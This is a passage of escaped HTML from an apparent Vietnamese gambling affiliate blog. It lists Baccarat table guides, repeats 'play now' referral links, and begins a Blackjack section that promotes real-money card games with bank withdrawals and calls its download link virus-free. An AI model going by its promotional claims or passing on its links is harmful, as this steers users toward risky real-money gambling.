initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 0px 20px 20px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; white-space: normal;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Baccarat Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: bold;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Baccarat online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n  \u003C\/blockquote\u003E\n      \n  \n  \n \u003C\/div\u003E\n  \u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \u003Cspan class=\"ez-toc-section\" id=\"Review_Blackjack\"\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E3. Game bài đổi thưởng cược Blackjack\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài có tiền đổi thưởng qua ngân hàng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n    \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n      \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n    \u003Cdiv\u003E\u003Cspan\u003ENgười chơi sẽ chơi game bài đổi thưởng trực tiếp live tream với nhà cái chứ không chơi với những người chơi khác. Trong bàn chơi Blackjack sẽ có 1 nhà cái và 7 tay con. Số điểm cao nhất trong trò chơi này là 21 điểm, nếu vượt quá 21 điểm sẽ thua ngay lập tức.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ chia bài, bài được chia từ tay con bên phía trái của nhà cái trước rồi mới đến nhà cái. Mỗi tay con được chia 2 lá bài, 2 lá bài này đều lật ngửa, còn nhà cái có 1 lá bài ngửa và 1 lá bài úp. Đến đây tay con có quyền dừng lại hoặc rút thêm lá bài thứ 3 sao cho số điểm càng gần 21 điểm càng tốt nguy cơ bạn sẽ thắng cuộc và rút tiền qua ngân hàng ATM uy tín . Việc dừng lại hay rút thêm lá bài dựa vào việc đoán định số điểm của nhà cái thông qua lá bài ngửa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/s640\/blackjack-xidach1.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/w640-h484\/blackjack-xidach1.bmp\" title=\"Game bài cược Blackjack đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Blackjack \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: 